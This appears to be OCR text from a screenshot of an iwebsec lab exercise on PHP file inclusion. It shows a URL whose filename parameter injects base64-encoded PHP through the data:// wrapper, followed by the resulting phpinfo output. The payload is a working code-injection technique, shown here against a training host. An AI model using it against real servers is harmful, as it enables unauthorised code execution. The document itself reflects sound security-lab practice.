 不安全 192.168.100.157/fi/10.php?filename=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
iwebsec.com 首页
data://伪协议利用
/10.php?filename=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
PHP Version 5.2.17 php
System Linux 1e2093fcf504 5.15.0-76-generic #83~20.04.1-Ubuntu SMP Wed Jun 21 20:23:31
UTC 2023 x86_64
Build Date Nov 7 2016 08:11:44